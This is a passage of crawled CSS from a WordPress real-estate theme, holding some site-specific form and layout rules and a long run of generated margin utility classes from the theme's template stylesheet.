#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}

--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2
body_size: 63726
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

